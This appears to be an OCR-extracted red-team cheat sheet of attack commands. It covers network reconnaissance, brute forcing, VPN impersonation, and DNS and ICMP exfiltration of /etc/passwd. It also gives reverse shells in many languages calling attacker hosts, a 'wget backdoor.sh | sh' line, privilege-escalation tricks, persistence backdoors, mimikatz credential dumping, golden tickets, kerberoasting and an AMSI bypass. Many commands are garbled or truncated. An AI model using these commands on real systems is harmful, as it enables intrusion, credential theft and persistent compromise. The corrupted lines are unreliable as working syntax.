snrnpwalk -c public -v1 ip 1 | grep hrSWRJnName | cut -d" " -f4

#### Windows open ports

smpwalk | grep tcpConnState | cut -d" " -f6 | sort-u

# **Installed software**

smpwalk | grep hrSWInstalledName

#### Windows users

snmpwalk ip 1.3 | grep 77.1.2.25 -f4

# **Shared files**

snmpwalk -v 1 -c public 10.13.37.10

# Listening with responder

responder -I eth1 -v

# **Packet recording**

### Recording of port packets 22-23

tcpdump -nvvX -s0 -i eth0 tcp portrange 22-23

### Capture specific ip traffic other than subnet

tcpdump -I eth0 -tttt dst ip and not net 1.1.1.0/24

### Traffic recording 192.1

tcpdump net 192.1.1

# Timed recording of traffic

dumpcap -I eth0 -a duration: sec -w file file.pcap

# **Check Reply PCAP**

file2cable -i eth0 -f file.pcap

## Checking Reply packets (FUZZ | Dos)

tcpreplay --topspeed --loop=0 --intf=eth0 .pcap\_file\_to replay rnbps=10|100|1000

#### **DNSRecon command**

Reverse lookup for IP range: ./dnsrecon.rb -t rvs -i 192.1.1.1,192.1.1.20 Retrieve standard DNS records: ./dnsrecon.rb -t std -d domain.corn Enumerate suborders: ./dnsrecon.rb -t brt -d domain.corn -w hosts.txt DNS zone transfer: ./dnsrecon -d domain.corn -t axfr

#### reverse dns lookup operation and checking the output with nmap

```
nmap -R -sL -Pn -dns-servers dns svr ip range | awk '{if( ($1" "$2"
"$3)=="Nmap scan report")print$5" "$6}' | sed 's/(//g' I sed 's/)//g'
dns.txt
```

# VPN

#### Write psk on the file

ike-scan -M -A vpn ip -P file

#### attack vpn server

```
ike-scan -A -t 1 --sourceip= spoof ip dst ip
```

Fiked - Create fake vpn server

```
Must know the VPN group name a \sim d pre-shared key;
1. Ettercap filter to drop IPSEC traffic (UDP port 500)
   if(ip.proto == UDP && udp.scc == 500) {
      kill();
      drop();
      msg (" UDP packet dropped ") ;
2. Compile filter
   etterfilter udpdrop.filter -o udpdrop.ef
3. Start Ettercap and drop all IPSEC ~raffic
   #ettercap -T -g -M arp -F udpdrop.ef // //
4. Enable IP Forward
   echo "1" /proc/sys/net/ipv4/ip_forward
5. Configure IPtables to port forward to Fiked server
    iptables -t nat -A PREROUTING -p udp -I eth0 -d VPN Server IP -j
   DNAT - - to Attacking Host IP
    iptables -P FORWARD ACCEP~
6. Start Fiked to impersonate the VPN Server
   fiked - g vpn gatewa; ip - k VPN Group Name:Group Pre-Shared Ke;
7. Stop Ettercap
8. Restart Ettercap without the filter
   ettercap -T -M arp II II
```

#### Guess username with hydra

hydra -L ~/seclists/Usernames/Names/femalenames-usa-top1000.txt -p Welcome123! IP PROTOCC

#### Display smb paths with smbclient

```
smbclient -U USERNAME -L IP
```

#### Accessing the system environment using WRM

ruby evil-winrm.rb -u USER -p PASS -i IP

# Directing local traffic to a specified address

```
simpleproxy -L 8000 -R 10.10.10.10:1337
```

# **Putty software**

# Registry key to report any operation by putty (even commands and outputs)

```
[HKEY_CURRENT_USER\Software\Si~onTatham\Putt;\Sessions\Default%20Settings]
"LogFileName"="%TEMP%\putty.dat"
"LogType"=dword:00000002"
```

# Idap

# Search for important Idap information using impackt

```
ldapsearch -h <host> -x -b "dc=<dc>,dc=local"
```

# **Display all Idap structural information**

ldapsearch -x -LLL -w PASSWORD

#ftp

# Connect to ftp with username and password

```
lftp -e 'set ssl:verify-certificate false' -u "user, pass" -p 21 10.10.10.10
```

# **Printers**

# **Establish connection**

```
python pret.py 10.10.10.10 pjl
```

# Email sending and smtp password guessing

#### vnc

## Decode the VNC Install.reg file

vncpwd.exe <ENCRYPTEDPASSWORD>

Oe

RealVNC
HKEY\_LOCAL\_MACHINE\SOFTWARE\RealVNC\vncserver
Value: Password

TightVNC HKEY\_CURRENT\_USER\Software\TightVNC\Server HKLM\SOFTWARE\TightVNC\Server\ControlPassword

tightvnc.ini
vnc\_viewer.ini
Value: Password or PasswordViewOnly

TigerVNC
HKEY\_LOCAL\_USER\Software\TigerVNC\WinVNC4
Value: Password

UltraVNC C:\Program Files\UltraVNC\ultravnc.ini Value: passwd or passwd2

#### more info

##CCTV

### **Data collection**

nmap -Pn -sV --script "rtsp-\*" -p 554 10.10.10.10/24

### Guess the password

rtspbrute -t ip.txt -p 554

# Jack of all trades

docker run -t ullaakut/cameradar -t 192.168.100.0/24

# SSH

connect to SSH service on the target

ssh <target>

scan for open SSH port on the target

nmap -p 22 <target> -

brute force SSH login

hydra -L users.txt -P passwords.txt ssh://<target> -

# 80 (HTTP)

retrieve content from the HTTP server on the target

```
curl http://<target> -
```

scan for open HTTP port on the target

nmap -p 80 <target>

directory enumeration on the HTTP server

dirb http://<target>

# 443 (HTTPS)

retrieve content from the HTTPS server on the target

curl https://<target>

scan for open HTTPS port on the target

nmap -p 443 <target>

perform SSL/TLS vulnerability scan on HTTPS server

sslscan <target>:443

# 21 (FTP)

connect to FTP service on the target

ftp <target>

scan for open FTP port on the target

nmap -p 21 <target>

brute force FTP login

hydra -l <username> -P passwords.txt ftp://<target>

# 25 (SMTP)

connect to SMTP service on the target

telnet <target> 25

scan for open SMTP port on the target

nmap -p 25 <target>

enumerate valid users on SMTP server

smtp-user-enum -M VRFY -U users.txt -t <target>

# 53 (DNS)

perform DNS lookup on the target

nslookup <target>

scan for open DNS port on the target

nmap -p 53 <target>

perform DNS enumeration on the target

dnsrecon -d <target>

# 110 (POP3)

connect to POP3 service on the target

telnet <target> 110

scan for open POP3 port on the target

nmap -p 110 <target>

brute force POP3 login

hydra -l <username> -P passwords.txt pop3://<target>

# 143 (IMAP)

connect to IMAP service on the target

telnet <target> 143

scan for open IMAP port on the target

nmap -p 143 <target> -

brute force IMAP login

hydra -l <username> -P passwords.txt imap://<target> -

# 3306 (MySQL)

connect to MySQL service on the target

mysql -h <target> -u <username> -p

scan for open MySQL port on the target

```
nmap -p 3306 <target>
```

perform SQL injection on MySQL database

sqlmap -u "http://<target>/index.php?id=1" --dbs

# 3389 (RDP)

connect to RDP service on the target

rdesktop <target>

scan for open RDP port on the target

nmap -p 3389 <target>

brute force RDP login

crowbar -b rdp -s <target>/32 -u users.txt -C passwords.txt

# 5900 (VNC remote desktop)

connect to VNC service on the target

vncviewer <target>

nmap -p 5900 <target>

# **Tips and tricks**

# **Default Credential**

| S/P                      | username                                                       | password                                                       |
|--------------------------|----------------------------------------------------------------|----------------------------------------------------------------|
| Jenkins                  | admin                                                          | admin                                                          |
| AWS EC2                  | ec2-user                                                       | N/A (use SSH key)                                              |
| AWS RDS                  | N/A (use IAM credentials)                                      | N/A (use IAM credentials)                                      |
| AWS S3                   | N/A (use IAM credentials)                                      | N/A (use IAM credentials)                                      |
| Azure VM                 | azureuser                                                      | N/A (use SSH key)                                              |
| Azure SQL<br>Database    | N/A (use Azure AD authentication or SQL Server authentication) | N/A (use Azure AD authentication or SQL Server authentication) |
| Google Compute<br>Engine | N/A (use project-level SSH key)                                | N/A (use project-level SSH key)                                |
| Google Cloud<br>SQL      | N/A (use Cloud SQL Proxy or SSL/TLS certificate)               | N/A (use Cloud SQL Proxy or SSL/TLS certificate)               |

| S/P           | username | password                                       |
|---------------|----------|------------------------------------------------|
| Docker        | root     | N/A                                            |
| Kubernetes    | N/A      | N/A (use Kubernetes authentication mechanisms) |
| OpenStack     | ubuntu   | ubuntu                                         |
| VMware ESXi   | root     | N/A                                            |
| Cisco IOS     | cisco    | cisco                                          |
| Juniper Junos | root     | juniper123                                     |

more: https://github.com/ihebski/DefaultCreds-cheat-sheet

# **Browser Cache**

# **Firefox**

```
cd /. mozilla/firefox/4pzgqgj4. default - release
sqlite3 places. sqlite
.tables
select moz_places. url from moz_places;
. qui
```

# **File transfer**

# Transfer by ftp without direct access to shell

```
echo open ip 21 ftp.txt
echo user ftp.txt
echo pass ftp.txt
echo bin ftp.txt
echo GET file tp.txt
echo bye ftp.txt
ftp -s:ftp.txt
```

# **Transfer Dns in Linux**

```
On victim:
1. Hex encode the file to be transferred
    xxd -p secret file.hex
2. Read in each line and do a DNS lookup
    forb in 'cat fole.hex'; do dig $b.shell.evilexample.com; done
Attacker:
1. Capture DNS exfil packets
    tcdpump -w /tmp/dns -s0 port 53 and host system.example.com
2. Cut the exfilled hex from the DNS packet
    tcpdump -r dnsdemo -n | grep shell.evilexample.com | cut -f9 -d'
    cut -f1 -d'.' | uniq received. txt
3. Reverse the hex encoding
    xxd -r -p received~.txt kefS.pgp
```

#### Execute the exfil command and transfer its information with icmp

```
On victim (never ending 1 liner):
    stringz=cat /etc/passwd | od -tx1 | cut -c8- | tr -d " " | tr -d "\n";
counter=0; while (($counter = ${#stringZ})) ;do ping -s 16 -c l -p
${stringZ:$counter:16} 192.168.10.10 &&
counter=$( (counter+~6)) ; done
On attacker (capture pac~ets to data.dmp and parse):
tcpdump -ntvvSxs 0 'icmp[0]=8' data.dmp
grep 0x0020 data.dmp | cut -c21- | tr -d " " | tr -d "\n" | xxd -r -p
```

### **Open mail relay**

C:\ telnet x.x.x.x 25 Hello x.x.x.x MAIL FROM: me@you.com RCPT TO: YOU@YOU.com DATA Thank you. quit

# **Reverse loose**

Netcat command (\* run on the attacker's system)

nc 10.0.0.1 1234 -e /bin/sh Linux reverse shell nc 10.0.0.1 1234 -e cmd.exe Windows reverse shell

#### Netcat command (-e may not be supported in some versions)

nc -e /bin/sh 10.0.0.1 1234

#### Netcat command for when -e is not supported

```
rm /tmp/f;mkfifo /tmp/f;cat /tmp/fl/bin/sh -i 2 &line l0.0.0.1 1234 /tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.105 9999 >/tmp/f
```

#### Perl language

```
perl -e 'use Socket; $i="10.0.0.l"; $p=1234; socket (S, PF INET, SOCK STREAM,
getprotobjname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN," &S") ;open(STDOUT," &S"); open(STDERR," &S"); exec("/bin/sh" -i");};'
```

#### Perl language without /bin/sh

```
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN- fdopen($c,r);$~-fdopen($
c, w) ; system$_ while ;'
```

#### Perl language for windows

```
perl -MIO -e '$c=new IO: :Socket: :INET(PeerAddr,''attackerip:4444'') ;STDIN-fdopen($
c,r) ;$~- fdopen($c,w) ;system$_ while ;'
```

#### **Python language**

```
python -c 'import socket, subprocess, os; s=socket. socket (socket. AF_INET,
socket.SOCK_STREAM); s.connect( ("10.0.0.1",1234)); os.dup2 (s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
```

```
check sudoer script content like:
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
You have new mail in /var/mail/waldo
and create file for got root as shutil.py contains:
import os
import pty
import socket
lhost = "10.10.10.10"
lport = 4444
ZIP_DEFLATED = 0
class ZipFile:
   def close(*args):
       return
   def __init__(self, *args):
       return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
and run sudoer script with
sudo -E PYTHONPATH=$(pwd) /opt/scripts/admin_tasks.sh 6
```

### **Bash language**

bash -i & /dev/tcp/10.0.0.1/8080 0 &1
## Java language

```
r = Runtime.getRuntime()
p = r.exec( ["/bin/bash","-c","exec 5 /dev/tcp/10.0.0.1/2002;cat &5 |
while read line; do \$line 2 &5 &5; done"] as String[])
p.waitFor()
```

## Php language

```
php -r '$sock=fsockopen("10.0.0.1", 1234) ;exec("/bin/sh -i &3 &3 2 &3");'
```

## **Ruby language**

```
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i; exec
sprintf("/bin/sh -i &%d &%d 2 &%d",f,f,f)'
```

## Ruby language without /bin/sh

```
by -rsocket -e 'exit if
fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);I0.popen(cmd, " r
") {| io|c.print io.read}end'
```

#### **Ruby language for windows**

```
ruby -rsocket -e
'c=TCPSocket.new("attackerip","4444");while(crnd=c.gets);I0.popen{cmd,"r" ) {|
io|c.print io.read}end'
```

#### **Telnet command**

```
rm -f /tmp/p; mknod /tmp/p p && telnet attackerrip 4444 0/tmp/p
--OR--
telnet attacker rip 4444 | /bin/bash | telnet attacker rip 4445
```

#### **Xterm command**

```
xterm -display 10.0.0.1:1
o Start Listener: Xnest: 1
o Add permission to connect: xhost +victimP
```

## Other

wget hhtp:// server /backdoor.sh -O- | sh Downloads and runs backdoor.sh

## spawn shell

```
python3 -c 'import pty; pty.spawn("/bin/sh")'
```

#### or

```
sudo – I
python -c 'import pty; pty. spawn("/bin/bash")'
sudo -u webadmin vi
ESC +:+ !/bin/sh
bash — i
whoami
try ctrl + z
stty raw -echo
fg
echo os.system('/bin/bash')
/bin/<mark>sh</mark> -i
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
```

```
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"
(From within vi)
:!bash
(From within vi)
:set shell=/bin/bash:shell
(From within nmap)
```

```
!sh
```

netsec.ws

## Improve accessibility

```
Help: https://gtfobins.github.io/
```

## Increasing accessibility with composer

```
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
```

#### Increasing access with docker

You must be logged in with an application that is a member of the docker group.

```
docker run -v /root:/mnt -it ubuntu
```

Or

```
docker run --rm -it --privileged nginx bash
mkdir /mnt/fsroot
```

#### Increasing access with docker socket

```
Checking docker exposure

curl -s --unix-socket /var/run/docker.sock http://localhost/images/json

We do the following commands in the script.

cmd="whoami"

payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"

response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\

revShellContainerID=$(echo "$response" | cut -d'"' -f4)

curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellCc

sleep 1

curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellCc
```

./docket-socket-expose.sh

#### chroot

chroot /root /bin/bash

#### Increase access with Ixd

```
in attacker host
```

- 1. git clone https://github.com/saghul/lxd-alpine-builder.git
- 2. ./build-alpine
- in victim host
- 3. Download built image
- 4. import ./alpine-v3.12-x86\_64-20200621\_2005.tar.gz --alias attacker
- 5. lxc init attacker tester -c security.privileged=true
- 6. lxc exec tester/bin/sh

#### Increase access with WSUS

SharpWSUS.exe create /payload:"C:\Users\user\Desktop\PsExec64.exe" /args:"-acceptula -s SharpWSUS.exe approve /updateid:<id> /computername:dc.domain.dev /groupname:"title"

## Increase access in journalctl

The journalctl launcher must be run with more privileges such as sudo.

journalctl !/bin/sh

Or

sudo journalctl
!/bin/sh

## Improve access with Splunk Universal Forward Hijacking

python PySplunkWhisperer2\_remote.py --lhost 10.10.10.5 --host 10.10.15.20 --username admi

## Increase access with 00-header file

echo "id" >> 00-header

#### Increase accessibility in nano

Ctrl+R + Ctrl+X reset; sh 1>&0 2>&0

Or

Ctrl+W /etc/shadow

#### Increase access in vi

:!/bin/sh

#### Increase access by ShadowCredentials method

```
whisker.exe add /target:user
.\Rubeus.exe askgt /user:user /certificate:<base64-cert> /password:"password" /domain:dom
```

#### Increase access using acl

```
$user = "megacorp\jorden"
$folder = "C:\Users\administrator"
$acl = get-acl $folder
$aclpermissions = $user, "FullControl", "ContainerInherit, ObjectInherit", "None", "Allow
$aclrule = new-object System.Security.AccessControl.FileSystemAccessRule $aclpermissions
$acl.AddAccessRule($aclrule)
set-acl -path $folder -AclObject $acl
get-acl $folder | folder
```

#### Increase access with Idap

```
To enable ssh using ldap

0. exec ldapmodify -x -w PASSWORD

1. Paste this

dn: cn=openssh-lpk,cn=schema,cn=config

objectClass: olcSchemaConfig

cn: openssh-lpk

olcAttributeTypes: ( 1.3.6.1.4.1.24552.500.1.1.1.13 NAME 'sshPublicKey'

DESC 'MANDATORY: OpenSSH Public key'

EQUALITY octetStringMatch

SYNTAX 1.3.6.1.4.1.1466.115.121.1.40)

olcObjectClasses: ( 1.3.6.1.4.1.24552.500.1.1.2.0 NAME 'ldapPublicKey' SUP top AUXILIARY

DESC 'MANDATORY: OpenSSH LPK objectclass'

MAY ( sshPublicKey $ uid )

)
```

To improve access to the desired user and user group

2. exec ldapmodify -x -w PASSWORD
3. Paste this
dn: uid=UID,ou=users,ou=linux,ou=servers,dc=DC,dc=DC
changeType: modify
add: objectClass
objectClass: ldapPublicKey
add: sshPublicKey
sshPublicKey: content of id\_rsa.pub
replace: EVIL GROUP ID
uidNumber: CURRENT USER ID
replace: EVIL USER ID
-

## Copy from ndts using SeBackupPrivilege permission

```
import-module .\SeBackupPrivilegeUtils.dll
import-module .\SeBackupPrivilegeCmdLets.dll
Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\temp\ndts.dit
```

#### Elevate access with the SelmpersonatePrivilege permission

```
https://github.com/dievus/printspoofer
printspoofer.exe -i -c "powershell -c whoami"
```

## Read files without authentication with diskshadow

```
1. priv.txt contain
SET CONTEXT PERSISTENT NEWSWRITERSp
add volume c: alias 0xprashantp
createp
expose %0xprashant% z:p
2. exec with diskshadow /s priv.txt
```

## Elevate access with the SeLoadDriverPrivilege permission

```
Download https://raw.githubusercontent.com/TarlogicSecurity/EoPLoadDriver/master/eoploadc
Download https://github.com/tandasat/ExploitCapcom
change ExploitCapcom.cpp line 292
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
to
TCHAR CommandLine[] = TEXT("C:\\test\\shell.exe");
then compile ExploitCapcom.cpp and eoploaddriver.cpp to .exe
SECOND:
1. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f exe > shell
2. .\eoploaddriver.exe System\CurrentControlSet\MyService C:\test\capcom.sys
3. .\ExploitCapcom.exe
```

## **Escalation with find**

var/lib/jenkins/find . -exec bash -p -i > & /dev/tcp/192.168.2.x/8000 0 > &1 \; - quit

#### Upgrade access with vds.exe service

...\PowerUp.ps1
Invoke-ServiceAbuse -Name 'vds' -UserName 'domain\user1'

#### Improve access with ForceChangePassword

```
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
Import-Module .\PowerView_dev.ps1
Set-DomainUserPassword -Identity user1 -verbose
Enter-PSSession -ComputerName COMPUTERNAME -Credential ""
```

#### Improving access with the browser service

. .\PowerUp.ps1
Invoke-ServiceAbuse -Name 'browser' -UserName 'domain\user1'

## Improve access with GenericWrite access

```
$pass = ConvertTo-SecureString 'Password123#' -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential('DOMAIN\MASTER USER'), $pas
Set-DomainObject -Credential $creds USER1 -Clear service principalname
```

## Improve access using Sql service and ActiveSessions

```
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/lateral_
. .\Heidi.ps1
Invoke-SQL0Cmd -Verbose -Command "net localgroup administrators user1 /add" -Instance COM
```

## Get golden ticket using mimikatz and scheduled task

```
1.mimikatz# token::elevate
2.mimikatz# token::elevate
3.mimikatz# vault::cred /patch
4.mimikatz# lsadump::lsa /patch
4.mimikatz# kerberos::golden /user:Administrator /rc4:<Administrator NTLM(step 3)> /domai
5. powercat -l -v -p 443
6.schtasks /create /S DOMAIN /SC Weekly /RU "NT Authority\SYSTEM" /TN "enterprise" /TR "p
7.schtasks /run /s DOMAIN /TN "enterprise"
```

## Upgrade access using the Pass-the-Ticket method

```
1..\Rubeus.exe askgt /user:<USET>$ /rc4:<NTLM HASH> /ptt
2. klist
```

## Upgrade access with vulnerable GPO

```
1..\SharpGPOAbuse.exe --AddComputerTask --Taskname "Update" --Author DOMAIN\<USER> --Comm
```

## Golden Ticket production with mimikatz

```
1.mimikatz # lsadump::dcsync /user:<USER>
2.mimikatz # kerberos::golden /user:<USER> /domain:</DOMAIN> /sid:<OBJECT SECURITY ID> /r
```

## Upgrade access with TRUSTWORTHY database in SQL Server

```
1. ..\PowerUpSQL.ps1
2. Get-SQLInstanceLocal -Verbose
3. (Get-SQLServerLinkCrawl -Verbos -Instance "10.10.10.10" -Query 'select * from master.
4.
USE "master";
SELECT *, SCHEMA_NAME("schema_id") AS 'schema' FROM "master"."sys"."objects" WHERE "type"
execute('sp_configure "xp_cmdshell",1;RECONFIGURE') at "<DOMAIN>\<DATABASE NAME>"
5. powershell -ep bypass
6. Import-Module .\powercat.ps1
7. powercat -l -v -p 443 -t 10000
8.
SELECT *, SCHEMA_NAME("schema_id") AS 'schema' FROM "master"."sys"."objects" WHERE "type"
execute('sp_configure "xp_cmdshell",1;RECONFIGURE') at "<DOMAIN>\<DATABASE NAME>"
Execute('sp_configure "xp_cmdshell",1;RECONFIGURE') at "<DOMAIN>\<DATABASE NAME>"
Execute('sp_configure "xp_cmdshell",1;RECONFIGURE') at "<DOMAIN>\<DATABASE NAME>"
Execute('sp_configure "xp_cmdshell",1;RECONFIGURE') at "<DOMAIN>\<DATABASE NAME>"
Execute('exec master..xp_cmdshell "\\10.10.10\reverse.exe"') at "<DOMAIN>\<DATABASE NA
```

#### gdbus

```
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --m
```

## **Permanent access**

#### for Linux (in the attacker's system)

```
crontab -e: set for every 10 min
0-59/10 nc ip 777 -e /bin/bash
```

## for Windows (start task scheduler)

```
sc config schedule start = auto
net start schedule
at 13:30 "C:\nc.exe ip 777 -e cmd.exe""
```

## Running a backdoor along with bypassing the Windows firewall

- 1. REG add HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run
   /v firewall 7t REG SZ /d "c:\windows\system32\backdoor.exe" /f
- 2. at 19:00 /every:M,T,W,Th,F cmd /c start "%USERPROFILE%\backdoor.exe"
- 3. SCHTASKS /Create /RU "SYSTEt1" /SC MINUTE /t10 45 /TN FIREWALL /TR "%USERPROFILE%\backdoor.exe" /ED 12/12/2012

#### Payload development in smb or webdav

```
Via SMB:
1. From the compromised machine, share the payload folder
2. Set sharing to 'Everyone'
3. Use psexec or wmic command to remotely execute payload
Via WebDAV:
1. Launch Metasploit 'webday file server' module
2. Set the following options:
     localexe = true
     localfile= payload
     localroot= payload directory
     disablePayloadHandler=true
3. Use psexec or wmic command to remotely execute payload
     psexec \\ remote ip /u domain\compromised user /p password "\\payload
     ip \test\msf.exe"
0R –
wmic /node: remote ip /user:domain\compromised user //password:password
process call create "\\ payload ip \test\msf.exe"
```

## Get lsass process and extract information with mimikatz

```
procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp
mimikatz # sekurlsa::minidump lsass.dmp
mimikatz # sekurlsa::logonPasswords f
```

## Extract information in memory using mimikatz plugin in volatility

volatility - plugins=/usr/share/volatility/plugins - profile=Win7SP0x86 -f halomar.dmp mi

## Tunnel

## SSH Tunnel

```
ssh -D 8083 root@192.168.8.3
vi /etc/proxychains.conf -> socks4 127.0.0.1 8083
proxychains nap -sT 10.1.3.1 -Pn
```

#### Fpipe - receiving information from port 1234 and transferring to port 80 2.2.2.2

fpipe.exe -l 1234 -r 80 2.2.2.2

#### Socks.exe - Intranet scanning in Socks proxy

```
On redirector (1.1.1.1):
    socks.exe -i1.1.1.1 -p 8C80
Attacker:
Modify /etc/proxjchains.conf:
Comment out: #proxy_dns
Comment out: #socks4a 127.0.0.1 9050
Add line: socks4 1.1.1.1 8080
Scan through socks proxy:
    proxychains nmap -PN -vv -sT -p 22,135,139,445 2.2.2.2
```

## Socat - receiving information from port 1234 and transferring to port 80 2.2.2.2

socat TCP4:LISTEN:1234 TCP4:2.2.2.2:80

## Create ssh without ssh service

./socat TCP-LISTEN:22,fork,reuseaddr TCP:172.10.10.11:22

## Stunnel - ssl encapsulated in nc tunnel (Windows & Linux) [8]

```
[netcat client]
accept = 5555
connect = -Listening IP-:4444
On victim (listening server)
Modify /stunnel.conf
client = no
[ne~cat server]
accept = 4444
connect = 7777
C:\ nc -vlp 7777
On attacker (client):
# nc -nv 127.0.0.1 5555
```

## Search tips on google

| Parameter         | Explanation                                                |
|-------------------|------------------------------------------------------------|
| site: [url]       | Search for a site [url]                                    |
| numrange: [#][#]  | Search in the numerical range                              |
| date: [ #]        | Search in the last month                                   |
| link: [url]       | Search for pages that have a specific address              |
| related: [url]    | Search for pages related to a specific address             |
| intitle: [string] | Search for pages that have a specific title                |
| inurl: [string]   | Search for pages that have a specific address in their url |
| filejpe: [xls]    | Search all files with xls extension                        |
| phonebook: [name] | Search all phone books that have a specific name           |

## Video teleconferencing tips

## **Polycom brand**

telnet ip
#Enter 1 char, get uname:pwd
http://ip/getsecure.cgi
http://ip/er\_a\_rc1.htm

http://ip/a\_security.htm
http://ip/a\_rc.htm

## **Trandberg brand**

http://ip/snapctrl.ssi

#### Sony webcam brand

```
http:// ip /commard/visca-gen.cgi?visca=str
8101046202FF : Freeze Camera
```

## Convert binary to ski with perl

cat blue | perl -lpe '\$\_=pack"B\*",\$\_' > bin

## **Review and implementation laboratory**

https://htbmachines.github.io/

## send mail

swaks --to receiver@mail.dev --from from@mail.dev --server mail.server.dev --body "BODY"

## Sending the current file by nc

nc 10.10.10.10 3131 < output.zip

## read auth clear-text credentials in nix

## jenkins reverse shell

```
1)
nc -nvlp 999
2)
Visit http://10.1.3.1:1234/script/console
String host="192.168.2.x";
int port=999;
String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start(
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputS
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>@
()>@)so.write(pe.read());while(si.available()>@)po.write(si.read());so.flush();po.flush()
{p.exitValue();break;}catch (Exception e){};p.destroy();s.close();
```

## check linux joined ad

/etc/krb5.conf

or

```
"kinit -k host/$(hostname -f)"
```

## linux ad credential stored

/var/lib/jenkins/adm\_domain.keytab

## Request TGT using the discovered keytab file

kinit adm\_domain@OPERATIONS.ATOMIC.SITE - k - tadmin\_domain. keytab
klist

kuno cifs\/OPS-ChildDC
klist

## **PTH with Linux**

```
apt -get install krb5 -user
export KRB5CCNAME =/tmp/krb5cc_123
proxychains psexec.py -k -no -pass -debug -dc -ip 10.1.1.2 adm_domain@OPS -CHILDDC
```

# Extract the hash of adm\_domain user only (with active Kerberos ticket)

proxychains secretsdump. py -no -pass -just -dc -user adm\_domain -debug -dc -ip 10.1.1.2

# Extract the hash OPERATIONS.ATOMIC.SITE (with active Kerberos ticket)

proxychains secretsdump. py -k -no -pass -debug -dc -ip 10.1.1.2 adm\_domain@OPS -CHILDDC

## Extract specify for domain SID

proxychains lookupsid.py operations/Administrator@OPS -CHILDDC -hashes aad36435b51404eeaa

or

\$User = New - Object System. Security. Principal. NTAccount("atomic","krbtgt")
\$strSID = \$objUser. Translate([System. Security. Principal. SecurityIdentifier])

# Forge a golden ticket using OPERATIONS.ATOMIC.SITE "krbtgt" account

kerberos::golden /user: Administrator /domain:operations.atomic.site /sid:S-1-5-21-375773 krbtgt:8e268effbf6735b8fb5be206cb3dfead /sids:S-1-5-21-95921459-2896253700-3873779052-519

# Schedule a task at Atomic-DC server from OPS-CHILDDC after passing golden ticket

1)
download & edit PowerShellTcpOneLine.ps1
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1

2) schtasks /create /S atomic -dc.atomic.site /SC Weekly /RU "NT Authority \SYSTEM" /TN "war

3) nc -nlvp 7779

4) schtasks /Run /S atomic-dc. atomic. site /TN "warfare"

## Download & execute Invoke-Mimikatz.ps1 in memory

(New – Object Net. WebClient). DownloadString('http://192.168.2. x/Invoke – Mimikatz. ps1'); Invoke – Command "sekurlsa: :logonpasswords"

## Psexec in ATOMIC-DC server as enterprise administrator:

## Enumerate named account with SPN in Nuclear.site domain

IEX (New – Object Net. WebClient).DownloadString('http://192.168.2.2/PowerView\_dev. ps1') Get – NetDomainTrust | ? {\$\_. TrustType – ne 'External'} | %{Get – NetUser – SPN – Domain \$\_. Targ

## kerberoasting

```
1)
Get - NetDomainTrust | ? {$_. TrustType - ne 'External'} | %{Get - NetUser - SPN - Domain $_. Targ
2)Enumerate accounts with SPN set in nuclear.site domain
Request - SPNTicket - SPN HTTP/nuclear - dc. nuclear. site
3)
Invoke - Kerberoast - Domain nuclear. site | % { $_.Hash } | Out - File - Encoding ASCII hashes. kerber
4)Filter the output to include only account HASH
$file = "C:\Users\Public\ hashes. kerberoast"
$ba = [System. io. file]: : ReadallBytes($file)
$str = [System. convert]: :tobase64string($ba)
5)Decode base64 & store it in file
base64 "encoded" | base64 - d > hashes. kerberoast
```

## Using "sendemail" for transmitting email:

cat msg.txt | sendemail - l email. log - f "test@test. com" - u "important\_delivery" - t "a@a.com" - s

## Shell of DB-Server

proxychains python msdat. py xpcmdshell – s 10.1.3.2 – p 1433 – U sa – P 'SAAdmin! @#\$%' – –enat –disable – xpcmdshell – –disable – xpcmdshell – shell

## open cmd.exe with wordpress or ...

xfreerdp x.rdp /timeout:99999 Word->File->Open cmd.exe

## Abuse SMPTRAP service

```
sc qc snmptrap
sc config snmptrap binpath = "net localgroup administrators iyer /add"
sc stop snmptrap
sc start snmptrap
```

## amsi one line bypass

1. Byte array: This method involves converting malicious code into a byte array, which bypasses AMSI inspection.

```
$script = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(']
$bytes = [System.Text.Encoding]::Unicode.GetBytes($script)
